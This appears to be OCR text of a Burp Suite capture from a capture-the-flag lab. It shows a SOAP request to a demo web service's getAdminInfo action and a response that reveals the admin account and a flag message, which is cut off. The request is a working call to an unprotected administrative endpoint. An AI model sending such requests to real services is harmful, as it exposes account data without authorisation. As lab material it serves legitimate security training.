 Request
Pretty Raw Hex \n
1 POST /webservices/soap/ws-user-account.php HTTP/1.1
2 Accept-Encoding: gzip,deflate
3 Content-Type: text/xml;charset=UTF-8
4 Content-Length: 282
5 Host: demo.ine.local
6 Connection: Keep-Alive
7 User-Agent: Apache-HttpClient/4.1.1 (java 1.5)
8 SOAPAction: urn:ws-user-account#getAdminInfo
9
10 <soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soapenv="
http://schemas.xmlsoap.org/soap/envelope/" xmlns:urn="urn:ws-user-account"
>
11 <soapenv:Header/>
12 <soapenv:Body>
13 </soapenv:Body>
14 </soapenv:Envelope>
15
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 09 Apr 2024 19:00:25 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.25
5 Set-Cookie: PHPSESSID=3jav3auv8t99p74c3gjdlbncd7; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 X-SOAP-Server: NuSOAP/0.9.5 (1.123)
10 Vary: Accept-Encoding
11 Content-Length: 775
12 Keep-Alive: timeout=5, max=100
13 Connection: Keep-Alive
14 Content-Type: text/xml; charset=ISO-8859-1
15
16 <?xml version="1.0" encoding="ISO-8859-1"?>
<SOAP-ENV:Envelope SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="
http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/">
<SOAP-ENV:Body>
<ns1:getAdminInfoResponse xmlns:ns1="http://schemas.xmlsoap.org/soap/envelope/">
<return xsi:type="xsd:xml">
<accounts message="Results for admin">
<account>
<username>
admin
</username>
<signature>
g0t r00t?
</signature>
</account>
</accounts>
<flag>
<msg>
You earned the flag ->
? Search... 0 matches